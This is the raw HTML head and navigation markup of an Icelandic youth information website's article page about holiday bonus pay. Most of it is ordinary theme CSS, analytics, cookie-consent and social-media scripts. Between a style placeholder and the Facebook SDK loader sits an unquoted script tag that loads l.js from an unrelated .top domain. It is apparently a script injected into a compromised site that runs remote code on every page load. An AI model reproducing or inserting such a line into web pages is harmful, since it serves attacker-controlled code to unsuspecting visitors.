        .td-header-style-6 .td-main-menu-logo img,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-12 .td-main-menu-logo img {
            max-height: 80px;
        }
        .td-header-style-4 .td-main-menu-logo,
        .td-header-style-5 .td-main-menu-logo,
        .td-header-style-6 .td-main-menu-logo,
        .td-header-style-7 .td-header-sp-logo,
        .td-header-style-12 .td-main-menu-logo {
            height: 80px;
        }
        .td-header-style-4 .td-main-menu-logo a,
        .td-header-style-5 .td-main-menu-logo a,
        .td-header-style-6 .td-main-menu-logo a,
        .td-header-style-7 .td-header-sp-logo a,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-7 .header-search-wrap #td-header-search-button .td-icon-search,
        .td-header-style-12 .td-main-menu-logo a,
        .td-header-style-12 .td-header-menu-wrap .sf-menu > li > a {
            line-height: 80px;
        }
        .td-header-style-7 .sf-menu,
        .td-header-style-7 .td-header-menu-social {
            margin-top: 0;
        }
        .td-header-style-7 #td-top-search {
            top: 0;
            bottom: 0;
        }
        .header-search-wrap #td-header-search-button .td-icon-search,
        .header-search-wrap #td-header-search-button .td-icon-search:before {
            line-height: 80px;
        }
    }



/* Style generated by theme for demo: health */

.td-health .td-module-comments a {
        	background-color: #e4c211;
    	}
    	.td-health .td-module-comments a:after {
        	border-color: #e4c211 transparent transparent transparent;
    	}

    	
    	.td-health .td-header-style-6 .sf-menu > li > a:hover,
	    .td-health .td-header-style-6 .sf-menu > .sfHover > a,
	    .td-health .td-header-style-6 .sf-menu > .current-menu-item > a,
	    .td-health .td-header-style-6 .sf-menu > .current-menu-ancestor > a,
	    .td-health .td-header-style-6 .sf-menu > .current-category-ancestor > a {
	        color: #ffffff !important;
	    }
</style>

<script async src="https://www.googletagmanager.com/gtag/js?id=UA-27066554-1"></script>
<script type="text/javascript">
var gtagId = 'UA-27066554-1';
window['ga-disable-' + gtagId] = true;
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());
</script>
<script src="https://cookiehub.net/cc/2dc91f26.js"></script>
<script type="text/javascript">
window.addEventListener("load", function() {
window.cookieconsent.initialise({
	onInitialise: function(status) {
		if (this.hasConsented('required')) {
			window['ga-disable-UA-27066554-1'] = false;
			gtag('config', gtagId);
		}
	},
	onAllow: function(category) {
		if (category == 'required') {
			window['ga-disable-UA-27066554-1'] = false;
			gtag('config', gtagId);
		}
	},
	onRevoke: function(category) {
		if (category == 'required') {
			window['ga-disable-UA-27066554-1'] = true;
		}
	}
})
});
</script><script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://attavitinn.is/",
                                "name": "Heim"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://attavitinn.is/fjarmal/",
                                "name": "Fjármál"
                            }
                        },{
                            "@type": "ListItem",
                            "position": 3,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://attavitinn.is/fjarmal/baetur-og-rettindi/",
                                "name": "Bætur og réttindi"                                
                            }
                        },{
                            "@type": "ListItem",
                            "position": 4,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://attavitinn.is/fjarmal/baetur-og-rettindi/hvad-er-orlofsuppbot/",
                                "name": "Hvað er orlofsuppbót?"                                
                            }
                        }    ]
                        }
                       </script>		<style type="text/css" id="wp-custom-css">
			/*
You can add your own CSS here.

Click the help icon above to learn more.
*/

/**
 * Ad-box fyrir spurningar 
 **/
.td-a-rec.td-a-rec-id-content_bottom.td_block_template_9 {
    text-align: left;
}

/**
 *  Mobile fix 
 **/

/** Menu toggle */
@media (max-width: 1330px){
#td-top-mobile-toggle {
    display: inline-block;
    position: relative;
}
	.sf-menu {
		display: none;
	}
	.td-header-style-5 .td-header-menu-wrap-full {
		height: 54px !important;
	}
	.td-logo-in-menu .td-sticky-disable.td-header-logo {
    display: none;
  }
	.td-header-style-5 .td-header-main-menu {
    height: 54px !important;
}
.td-health .td-main-menu-logo img {
    max-width: 140px;
}
	.td-header-style-5 .td-main-menu-logo img {
    max-height: 48px;
    margin: auto;
}
	.td-logo-in-menu .td-sticky-header.td-mobile-logo {
    display: block;
}
	.td-logo-in-menu .td-sticky-header.td-mobile-logo {
    display: block;
}
	.td-header-style-5 .td-main-menu-logo {
    float: left;
    margin: 0;
    display: inline;
    width: 0;
    height: 0;
}
	.td-main-menu-logo {
    display: block;
    margin-right: 0;
    height: 0;
  }
	  .td-header-row [class*="td-header-sp"] {
    padding-right: 0;
    padding-left: 0;
    float: none;
    width: 100%;
  }
	  .td-main-menu-logo img {
    margin: auto;
    bottom: 0;
    top: 0;
    left: 0;
    right: 0;
    position: absolute;
    padding: 0;
  }
	.td-affix .td-logo-sticky {
    display: block;
  }
  .td-header-wrap .td-affix .td-main-menu-logo {
    height: 48px !important;
  }
  .td-header-wrap .td-affix .td-main-menu-logo a {
    line-height: 48px !important;
  }
  .td-header-wrap .td-affix .td-main-menu-logo img {
    max-height: 48px !important;
    top: -1px;
  }
  .td-header-wrap .td-affix .sf-menu > li > a {
    line-height: 48px !important;
  }
	.td-header-style-5 .td-main-menu-logo img {
    max-height: 48px;
    margin: auto;
}
	.td-header-menu-wrap.td-header-menu-no-search {
    transform: translate3d(0px, 0px, 0px);
}
	  .td-logo-in-menu .td-sticky-disable.td-header-logo {
    display: none;
  }
	  .td-logo-in-menu .td-sticky-mobile.td-header-logo {
    display: none;
  }
	  .admin-bar .td-header-menu-wrap.td-affix {
    top: 46px;
  }
	  .td-logo-in-header .td-sticky-header.td-mobile-logo {
    display: inherit;
  }
	  .td-logo-in-header .td-sticky-header.td-header-logo {
    display: none;
  }
	  #td-outer-wrap {
    margin: auto;
    width: 100%;
    -webkit-transition: transform 0.7s ease;
    -moz-transition: transform 0.7s ease;
    -o-transition: transform 0.7s ease;
    transition: transform 0.7s ease;
    -webkit-transform-origin: 50% 200px 0;
    -moz-transform-origin: 50% 200px 0;
    -o-transform-origin: 50% 200px 0;
    transform-origin: 50% 200px 0;
  }
	#td-top-mobile-toggle i {
    font-size: 27px;
    width: 54px;
    line-height: 54px;
    height: 54px;
    display: inline-block;
    padding-top: 1px;
    color: #23282d;
}
#td-header-search-button-mob {
    display: block;	
}
	.td-health .header-search-wrap .td-icon-search {
    color: #222 !important;
}
	
	.header-search-wrap .td-icon-search {
    height: 54px;
    width: 54px;
    line-height: 54px;
    font-size: 22px;
    margin-right: 2px;
}
	.td-icon-search:before {
    content: '\e80a';
}
	[class^="td-icon-"]:before, [class*=" td-icon-"]:before {
    font-family: 'newspaper';
    speak: none;
    font-style: normal;
    font-weight: normal;
    font-variant: normal;
    text-transform: none;
    line-height: 1;
    text-align: center;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}
	#td-top-search {
    top: 0;
    margin-top: 0;
}
.td-logo img.td-retina-data {
    padding: 0 !important;
}
	.td-boxed-layout .td-container-wrap {
    width: auto !important;
}
}


.td-post-template-7 .td-post-date {
    margin: 0 0 10px 0 !important;
    padding: 0 0 0 0 !important;
    width: 100%;
}

.td-header-style-4 .td-main-menu-logo img, .td-header-style-5 .td-main-menu-logo img, .td-header-style-6 .td-main-menu-logo img, .td-header-style-7 .td-header-sp-logo img, .td-header-style-12 .td-main-menu-logo img {
    max-height: 100%;
}
.home .td-module-meta-info {
    display: none;
}

.td-health .td-main-page-wrap{
	padding-top:0;
}
.td-stretch-content .td-big-grids {
    width: 100% ;
}
.wpb_column.vc_column_container.tdc-column.td-pb-span12 {
    padding: 0 !important;
	  margin:0 !important;
}

#leit .item.asp_result_pagepost.opacityOne.asp_an_voidanim {
    margin-top: 5px !important;
    padding: 10px 0 !important;
}
.vc_column.td_uid_65_5a7b3654d5e06_rand.wpb_column.vc_column_container.tdc-column.td-pb-span12 {
    padding: 0;
    margin: 0;
}
div#leit {
    padding-top: 20px;
    background: #f1efee;
}

.td-header-menu-wrap-full.td-container-wrap.td_stretch_content {
    height: 96px;
}
ul.sf-menu > .td-menu-item > a, .td-theme-wrap .td-header-menu-social {
    font-family: Raleway;
    font-size: 15px;
    line-height: 96px;
    text-transform: uppercase;
}
li.search.menu-item.menu-item-type-custom.menu-item-object-custom.td-menu-item.td-normal-menu.menu-item-12309 {
    float: right;
}


.td-header-style-6 .td-header-menu-wrap-full{
background-color: #fff !important; 
}

@media (max-width: 1400px) and (min-width: 1200px){
.td-container.td-header-row.td-header-main-menu.black-menu {
    width: 100% !important;
}
a.sf-with-ul {
    font-size: 15px !important;
    margin: 0 !important;
    padding-right: 10px !important;
    padding-left: 10px !important;
}
}

ul#menu-adalvalmynd-1 {
    float: right;
}
#menu-adalvalmynd-1 ul.sub-menu {
    border-top: 3px solid #e4c211;
    border-bottom: 3px solid #6f9cb4;
}
@media (max-width: 1200px) and (min-width: 768px){
.td-container.td-header-row.td-header-main-menu.black-menu {
    width: 100% !important; 
}
a.sf-with-ul {
    font-size: 13px !important;
    margin: 0 !important;
    padding-right: 10px !important;
    padding-left: 10px !important; 
}
li.menu-item.menu-item-type-taxonomy.menu-item-object-category.td-menu-item.td-mega-menu.menu-item-8279{
     margin-right: 0px !important; 
}
.menu-item i.fa.fa-question-circle {
    display: none;
}
.td-search-wrapper {
    display: none;
}
	li.menu-item.menu-item-type-taxonomy.menu-item-object-category.td-menu-item.td-mega-menu.menu-item-8334{
		margin-right: 0;
	}
}
.svar-html {
    background: #f5f5f5;
    margin-top: -20px;
    padding: 10px;
}
.spurning-label{
    font-size: 17px;
    font-weight: 500;
    margin-top: -10px;
    margin-bottom: 22px;
    line-height: 37px;
    padding: 0;
    position: relative;
    color: #DBBA2A;
	text-transform:uppercase;
}

.spurning-label:before {
    content: '';
    width: 100%;
    height: 2px;
    position: absolute;
    top: 100%;
    left: 0;
    background-color: #989898;
}
.spurning-label:after {
    content: '';
    width: 50px;
    height: 2px;
    position: absolute;
    top: 100%;
    left: 0;
  
}

/* Menu */
.menu-item-8279 .sf-with-ul {
   background: #e4c211 !important;
	color: #fff !important;
    
}
.menu-item-8279 {
	float:right !important;
	margin-right:35px !important;
}
.td-header-wrap.td-header-style-5 {
    margin-bottom: 20px;
}

i.td-icon-search {
    color: #e4c211 !important;
}


.td_category_template_8 .td-category-header {
    background-color: rgb(83, 158, 183) !important;
}

.td-logo img.td-retina-data {
    padding: 7px 0;
}
i.td-icon-menu-down {
    display: none;
}

img.td-retina-data {
    width: 115px;
    height: 100px;
}


li.menu-item.menu-item-type-post_type.menu-item-object-page.td-menu-item.td-normal-menu.menu-item-8279, li.menu-item.menu-item-type-post_type.menu-item-object-page.td-menu-item.td-normal-menu.menu-item-8279 a {
    border-left: 1px solid #6f9cb4;
    border-right: 1px solid #6f9cb4;
    background: #6f9cb4;
    color: #fff !important;
}
li.menu-item.menu-item-type-taxonomy.menu-item-object-category.td-menu-item.td-mega-menu.menu-item-8334 {
    margin-right: 40px;
}

.td-header-menu-wrap {
    border-bottom: 3px solid #e4c211;
}
.td-health .td-header-style-6 .td-header-top-menu-full {
    border-bottom: 0;
    margin-bottom: 0;
}
/* */
.post h1.entry-title {
    color: #fff !important;
}

.td-category-header .td-pulldown-filter-display-option {
    background-color: #6f9cb4
}
.td_category_template_4 .td-category-siblings .td-category .td-current-sub-category {
    background-color: #e4c211;
    border-color: #e4c211;
    color: #fff;
}
input[type=submit] {
    background-color: #6f9cb4;
}
.td-related-title .td-related-right {
display: none;
}
.format-video h1.entry-title {
    color: #222 !important;
}

.spurning h1.entry-title {
    color: #333 !important;
}
blockquote a{
text-decoration: underline;
}

.spurning .td-a-rec.td-a-rec-id-content_bottom.td_block_template_9 {
    display: none !important;
}

.td-footer-wrapper img.td-retina-data {
    width: 100%;
    height: 100%;
}

.td-tags li a {
    color: #222 !important;
    text-decoration: none !important;
}


/**
 *  Was this helpful 
 **/

a.wth-green-btn.icon-thumbsup {
    font-family: 'Roboto', sans-serif !important;
    padding: 8px 15px !important;
    background: #729cb5 !important;
    /*border: 2px solid #6f9bb3; */
    color: #fff !important;
	  text-decoration:none !important
}
a.wth-red-btn.icon-thumbsdown {
    font-family: 'Roboto', sans-serif !important;
    padding: 8px 15px !important;
    background: #c35d19 !important;
    /* border: 2px solid #c35d19; */
    color: #ffffff !important;
		 text-decoration:none !important
}
span.wth-title {
    font-family: 'Roboto', sans-serif;
    font-size: 18px !important;
    font-weight: 400;
	  margin: 0 0 5px 0 !important;
	  display: block;
	  min-width: 210px; 
}
.helpful-block-content.wth-theme-thumbs {
    background: transparent;
}
.helpful-block-content ul, .helpful-block-content ul p {
    margin: 0px !important;
}

/**
 *  Post text styles 
 */

.post .td-container .td-main-content p a,.post .td-container .td-main-content ul a {
    color: #6C93AB;
    text-decoration: underline;
}
/**
 * Module 8 
 * */

.td_module_8 h3.entry-title.td-module-title:before {
content: ">";
    color: #e4c211;
    line-height: 20px;
    font-size: 19px;
    margin-right: 10px;
    display: block;
    float: left;
	  margin-bottom: 60px;
}

/**
 * 	Social icon colors 
 * */

i.td-icon-font.td-icon-youtube {
    color: #EF131A !important;
}
.td-social-icon-wrap:hover i.td-icon-facebook {
    color: #3B5998 !important;
}.td-social-icon-wrap i.td-icon-facebook {
    color: #3B5998 !important;
}
.td-social-icon-wrap:hover i.td-icon-twitter {
    color: #00aced !important;
}.td-social-icon-wrap i.td-icon-twitter {
    color: #00aced !important;
}
.td-social-style-2 .td-icon-font {
    font-size: 14px;
    width: 40px;
    height: 40px;
    line-height: 40px;
    background-color: rgb(51, 51, 51);
    position: relative;
}
.td-footer-wrapper a {
    color: #e4c211;
}

/**
 *  Pagination styling
 */
 .td-next-prev-wrap a {
    display: inline-block;
    margin-right: 7px;
    width: 30px;
    height: 30px;
    line-height: 30px;
    border: 1px solid #e4c211;
    text-align: center;
    vertical-align: middle;
    font-size: 15px;
    /* font-weight: bold; */
    color: #ffffff;
    background: #e4c211;
}
.td-boxed-layout .td-container-wrap {
    width: 1200px;
}		</style>
		
<!-- Button style compiled by theme -->

<style>
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                  color: #e4c211;
                }
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a,
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                  background-color: #e4c211;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a,
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #e4c211;
                }
                .tdm-btn-style1 {
					background-color: #e4c211;
				}
				.tdm-btn-style2:before {
				    border-color: #e4c211;
				}
				.tdm-btn-style2 {
				    color: #e4c211;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #e4c211;
                    -moz-box-shadow: 0 2px 16px #e4c211;
                    box-shadow: 0 2px 16px #e4c211;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #e4c211;
                    -moz-box-shadow: 0 4px 26px #e4c211;
                    box-shadow: 0 4px 26px #e4c211;
				}
				
				
                .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{
                    background-color: #E4C211;
                }
				
				
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
                  color: #ffffff;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
                  border-color: #ffffff;
                }
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
                  background-color: #ffffff;
                }
				
				
                .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > li > a:hover,
                .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .sfHover > a {
                  color: #e4c211;
                }
                .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .sfHover > a {
                  border-color: #e4c211;
                }
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .sfHover > a {
                  background-color: #e4c211;
                }


                
				.tdm-menu-btn1 .tds-button1,
				.tdm-menu-btn1 .tds-button6:after {
					background-color: #e4c211;
				}
				.tdm-menu-btn1 .tds-button2:before,
				.tdm-menu-btn1 .tds-button6:before {
				    border-color: #e4c211;
				}
				.tdm-menu-btn1 .tds-button2,
				.tdm-menu-btn1 .tds-button2 i {
				    color: #e4c211;
				}
				.tdm-menu-btn1 .tds-button3 {
				    -webkit-box-shadow: 0 2px 16px #e4c211;
                    -moz-box-shadow: 0 2px 16px #e4c211;
                    box-shadow: 0 2px 16px #e4c211;
				}
				.tdm-menu-btn1 .tds-button3:hover {
				    -webkit-box-shadow: 0 4px 26px #e4c211;
                    -moz-box-shadow: 0 4px 26px #e4c211;
                    box-shadow: 0 4px 26px #e4c211;
				}
				
				
				.tdm-menu-btn2 .tds-button1,
				.tdm-menu-btn2 .tds-button6:after {
					background-color: #e4c211;
				}
				.tdm-menu-btn2 .tds-button2:before,
				.tdm-menu-btn2 .tds-button6:before {
				    border-color: #e4c211;
				}
				.tdm-menu-btn2 .tds-button2,
				.tdm-menu-btn2 .tds-button2 i {
				    color: #e4c211;
				}
				.tdm-menu-btn2 .tds-button3 {
				    -webkit-box-shadow: 0 2px 16px #e4c211;
                    -moz-box-shadow: 0 2px 16px #e4c211;
                    box-shadow: 0 2px 16px #e4c211;
				}
				.tdm-menu-btn2 .tds-button3:hover {
				    -webkit-box-shadow: 0 4px 26px #e4c211;
                    -moz-box-shadow: 0 4px 26px #e4c211;
                    box-shadow: 0 4px 26px #e4c211;
				}
				
				
                .tdm-menu-active-style2 .tdm-header ul.sf-menu > .td-menu-item,
                .tdm-menu-active-style4 .tdm-header ul.sf-menu > .td-menu-item,
                .tdm-header .tdm-header-menu-btns,
                .tdm-header-style-1 .td-main-menu-logo a,
                .tdm-header-style-2 .td-main-menu-logo a,
                .tdm-header-style-3 .td-main-menu-logo a,
                .tdm-header-style-1 .td-header-menu-wrap-full #td-header-search-button .td-icon-search,
                .tdm-header-style-2 .td-header-menu-wrap-full #td-header-search-button .td-icon-search,
                .tdm-header-style-3 .td-header-menu-wrap-full #td-header-search-button .td-icon-search {
                    line-height: 80px;
                }
                .tdm-header-style-1 .td-main-menu-logo,
                .tdm-header-style-2 .td-main-menu-logo,
                .tdm-header-style-3 .td-main-menu-logo {
                    height: 80px;
                }
                @media (min-width: 767px) {
                    .tdm-header-style-1 .td-main-menu-logo img, 
                    .tdm-header-style-2 .td-main-menu-logo img, 
                    .tdm-header-style-3 .td-main-menu-logo img {
                        max-height: 80px;
                    }
                }
</style>

	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style>    <div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = 'https://connect.facebook.net/is_IS/sdk.js#xfbml=1&version=v2.12&appId=299873643442017&autoLogAppEvents=1';
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
</head>

<body class="wp-singular post-template-default single single-post postid-4957 single-format-standard wp-theme-Newspaper wp-child-theme-Newspaper-child hvad-er-orlofsuppbot global-block-template-9 td-health single_template_7 white-menu td-animation-stack-type2 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/attavitinn/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/attavitinn" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/AttavitinnVideo" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-adalvalmynd-container"><ul id="menu-adalvalmynd" class="td-mobile-main-menu"><li id="menu-item-8333" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-has-children menu-item-8333"><a href="https://attavitinn.is/nam/">Nám<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://attavitinn.is/nam/annad-nam/">Annað nám</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/nam/framfaersla/">Framfærsla</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/nam/framhaldsskoli/">Framhaldsskóli</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/nam/haskoli/">Háskóli</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/nam/nam-erlendis/">Nám erlendis</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/nam/namstaekni/">Námstækni</a></li>
</ul>
</li>
<li id="menu-item-8335" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-8335"><a href="https://attavitinn.is/vinna/">Vinna<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://attavitinn.is/vinna/atvinnuleit/">Atvinnuleit</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/vinna/atvinnuleysi/">Atvinnuleysi</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/vinna/hvernig-verd-eg/">Hvernig verð ég&#8230;</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/vinna/vinnumarkadurinn/">Vinnumarkaðurinn</a></li>
</ul>
</li>
<li id="menu-item-12845" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-12845"><a href="https://attavitinn.is/heilsa/">Heilsa<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://attavitinn.is/heilsa/afengi-og-vimuefni/">Áfengi og vímuefni</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/heilsa/gedheilsa/">Geðheilsa</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/heilsa/likamleg-heilsa/">Líkamleg heilsa</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/heilsa/likamsraekt-og-mataraedi/">Líkamsrækt og mataræði</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/heilsa/utlitid/">Útlitið</a></li>
</ul>
</li>
<li id="menu-item-12851" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-12851"><a href="https://attavitinn.is/sambond-og-kynlif/">Sambönd og kynlíf<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://attavitinn.is/sambond-og-kynlif/fjolskylda/">Fjölskylda</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/sambond-og-kynlif/getnadarvarnir/">Getnaðarvarnir</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/sambond-og-kynlif/hinsegin/">Hinsegin</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/sambond-og-kynlif/kynheilbrigdi/">Kynheilbrigði</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/sambond-og-kynlif/kynlif/">Kynlíf</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/sambond-og-kynlif/oletta-og-barneignir/">Ólétta og barneignir</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/sambond-og-kynlif/sambond/">Sambönd</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/sambond-og-kynlif/vinir/">Vinir</a></li>
</ul>
</li>
<li id="menu-item-12839" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-12839"><a href="https://attavitinn.is/fjarmal/">Fjármál<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://attavitinn.is/fjarmal/baetur-og-rettindi/">Bætur og réttindi</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/fjarmal/fjarmalahugtok/">Fjármálahugtök</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/fjarmal/laun-og-skattur/">Laun og skattur</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/fjarmal/skuldir/">Skuldir</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/fjarmal/sparnadur/">Sparnaður</a></li>
</ul>
</li>
<li id="menu-item-8332" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-8332"><a href="https://attavitinn.is/heimilid/">Heimilið<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://attavitinn.is/heimilid/ad-eiga/">Að eiga</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/heimilid/ad-leigja/">Að leigja</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/heimilid/fararmati/">Fararmáti</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/heimilid/heimilid-thitt/">Heimilið þitt</a></li>
